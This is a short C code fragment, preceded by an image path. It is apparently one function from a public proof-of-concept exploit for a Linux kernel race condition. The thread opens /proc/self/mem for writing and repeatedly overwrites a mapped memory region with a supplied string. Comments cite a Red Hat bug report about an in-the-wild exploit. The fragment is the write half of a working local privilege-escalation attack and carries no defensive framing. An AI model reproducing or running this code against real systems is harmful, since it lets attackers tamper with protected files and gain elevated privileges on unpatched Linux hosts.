 void *procselfmemThread(void *arg)
{
  char *str;
  str=(char*)arg;
/*
You have to write to /proc/self/mem :: https://bugzilla.redhat.com/show_bug.cgi?id=1384344#c16
>  The in the wild exploit we are aware of doesn't work on Red Hat
>  Enterprise Linux 5 and 6 out of the box because on one side of
>  the race it writes to /proc/self/mem, but /proc/self/mem is not
>  writable on Red Hat Enterprise Linux 5 and 6.
*/
  int f=open("/proc/self/mem",O_RDWR);
  int i,c=0;
  for(i=0;i<100000000;i++) {
/*
You have to reset the file pointer to the memory position.
*/
    lseek(f,(uintptr_t) map,SEEK_SET);
    c+=write(f,str,strlen(str));
  }
  printf("procselfmem %d\n\n", c);
}